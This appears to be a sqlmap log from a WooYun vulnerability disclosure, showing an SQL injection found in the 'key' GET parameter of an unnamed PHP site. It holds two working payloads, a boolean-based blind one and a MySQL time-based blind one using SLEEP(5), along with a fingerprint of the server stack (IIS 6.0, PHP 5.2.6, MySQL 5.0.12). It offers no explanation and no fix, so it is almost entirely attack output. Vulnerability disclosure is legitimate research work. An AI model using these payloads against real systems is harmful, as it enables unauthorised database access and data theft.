 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: key (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: 12.html&key=1') AND 8093=8093 AND ('hiJy'='hiJy&page=2&showhot=&sho
wtj=
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: 12.html&key=1') AND (SELECT * FROM (SELECT(SLEEP(5)))OpVA) AND ('tp
Pn'='tpPn&page=2&showhot=&showtj=
---
[10:59:47] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: PHP 5.2.6, ASP.NET, Microsoft IIS 6.0
back-end DBMS: MySQL 5.0.12
www.wooyun.org